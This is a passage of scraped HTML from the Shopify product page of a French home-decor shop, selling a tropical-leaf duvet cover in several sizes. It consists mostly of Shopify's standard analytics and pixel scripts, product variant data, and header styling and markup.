<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":56.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Feuille Tropical","vendor":"Déco-Exotique","id":"7330010267805","untranslatedTitle":"Housse de Couette Feuille Tropical","url":"\/products\/housse-de-couette-feuille-tropical","type":"couette jungle"},"id":"42141942612125","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"},"sku":"14:350853#Pattern 9;5:594#70X133cm(2pcs)","title":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","untranslatedTitle":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)"},{"price":{"amount":77.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Feuille Tropical","vendor":"Déco-Exotique","id":"7330010267805","untranslatedTitle":"Housse de Couette Feuille Tropical","url":"\/products\/housse-de-couette-feuille-tropical","type":"couette jungle"},"id":"42141942644893","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"},"sku":"14:350853#Pattern 9;5:595#135x200cm(2pcs)","title":"Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","untranslatedTitle":"Feuilles Tropicales \/ 135x200cm (+1taie 50x75)"},{"price":{"amount":79.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Feuille Tropical","vendor":"Déco-Exotique","id":"7330010267805","untranslatedTitle":"Housse de Couette Feuille Tropical","url":"\/products\/housse-de-couette-feuille-tropical","type":"couette jungle"},"id":"42141942677661","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"},"sku":"14:350853#Pattern 9;5:596#140x210cm(2pcs)","title":"Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","untranslatedTitle":"Feuilles Tropicales \/ 140x210cm (+1taie 50x75)"},{"price":{"amount":106.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Feuille Tropical","vendor":"Déco-Exotique","id":"7330010267805","untranslatedTitle":"Housse de Couette Feuille Tropical","url":"\/products\/housse-de-couette-feuille-tropical","type":"couette jungle"},"id":"42141942710429","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"},"sku":"14:350853#Pattern 9;5:201335440#203X228cm(3pcs)","title":"Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","untranslatedTitle":"Feuilles Tropicales \/ 200X230cm (+2taies 50x75)"},{"price":{"amount":109.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Feuille Tropical","vendor":"Déco-Exotique","id":"7330010267805","untranslatedTitle":"Housse de Couette Feuille Tropical","url":"\/products\/housse-de-couette-feuille-tropical","type":"couette jungle"},"id":"42141942808733","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"},"sku":"14:350853#Pattern 9;5:201446421#210x210cm(3pcs)","title":"Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","untranslatedTitle":"Feuilles Tropicales \/ 210x210cm (+2taies 50x75)"},{"price":{"amount":121.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Feuille Tropical","vendor":"Déco-Exotique","id":"7330010267805","untranslatedTitle":"Housse de Couette Feuille Tropical","url":"\/products\/housse-de-couette-feuille-tropical","type":"couette jungle"},"id":"42141942841501","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"},"sku":"14:350853#Pattern 9;5:201446422#220x240cm(3pcs)","title":"Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","untranslatedTitle":"Feuilles Tropicales \/ 220x240cm (+2taies 50x75)"},{"price":{"amount":130.9,"currencyCode":"EUR"},"product":{"title":"Housse de Couette Feuille Tropical","vendor":"Déco-Exotique","id":"7330010267805","untranslatedTitle":"Housse de Couette Feuille Tropical","url":"\/products\/housse-de-couette-feuille-tropical","type":"couette jungle"},"id":"42141942775965","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617"},"sku":"14:350853#Pattern 9;5:200011731#228x264cm(3pcs)","title":"Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","untranslatedTitle":"Feuilles Tropicales \/ 230x260cm (+2taies 50x75)"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":56.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Housse de Couette Feuille Tropical\",\"vendor\":\"Déco-Exotique\",\"id\":\"7330010267805\",\"untranslatedTitle\":\"Housse de Couette Feuille Tropical\",\"url\":\"\/products\/housse-de-couette-feuille-tropical\",\"type\":\"couette jungle\"},\"id\":\"42141942612125\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/HoussedeCouetteFeuilleTropical.jpg?v=1648317617\"},\"sku\":\"14:350853#Pattern 9;5:594#70X133cm(2pcs)\",\"title\":\"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)\",\"untranslatedTitle\":\"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7330010267805,"gid":"gid:\/\/shopify\/Product\/7330010267805","vendor":"Déco-Exotique","type":"couette jungle","handle":"housse-de-couette-feuille-tropical","variants":[{"id":42141942612125,"price":5690,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","public_title":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","sku":"14:350853#Pattern 9;5:594#70X133cm(2pcs)"},{"id":42141942644893,"price":7790,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","public_title":"Feuilles Tropicales \/ 135x200cm (+1taie 50x75)","sku":"14:350853#Pattern 9;5:595#135x200cm(2pcs)"},{"id":42141942677661,"price":7990,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","public_title":"Feuilles Tropicales \/ 140x210cm (+1taie 50x75)","sku":"14:350853#Pattern 9;5:596#140x210cm(2pcs)"},{"id":42141942710429,"price":10690,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 200X230cm (+2taies 50x75)","sku":"14:350853#Pattern 9;5:201335440#203X228cm(3pcs)"},{"id":42141942808733,"price":10990,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 210x210cm (+2taies 50x75)","sku":"14:350853#Pattern 9;5:201446421#210x210cm(3pcs)"},{"id":42141942841501,"price":12190,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 220x240cm (+2taies 50x75)","sku":"14:350853#Pattern 9;5:201446422#220x240cm(3pcs)"},{"id":42141942775965,"price":13090,"name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","public_title":"Feuilles Tropicales \/ 230x260cm (+2taies 50x75)","sku":"14:350853#Pattern 9;5:200011731#228x264cm(3pcs)"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7330010267805,"requestId":"a643a340-d9b6-4ffe-a147-70cf0db761ef-1768844747"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"fbc44f4c-2691-44ae-a8d9-2cd629f867c7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7330010267805,"requestId":"a643a340-d9b6-4ffe-a147-70cf0db761ef-1768844747","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42141942612125,"productId":7330010267805,"productGid":"gid:\/\/shopify\/Product\/7330010267805","name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","price":"56.90","sku":"14:350853#Pattern 9;5:594#70X133cm(2pcs)","brand":"Déco-Exotique","variant":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","category":"couette jungle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42141942612125,"productId":7330010267805,"productGid":"gid:\/\/shopify\/Product\/7330010267805","name":"Housse de Couette Feuille Tropical - Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","price":"56.90","sku":"14:350853#Pattern 9;5:594#70X133cm(2pcs)","brand":"Déco-Exotique","variant":"Feuilles Tropicales \/ 70X130cm (+1taie 50x65)","category":"couette jungle","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/housse-de-couette-feuille-tropical"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
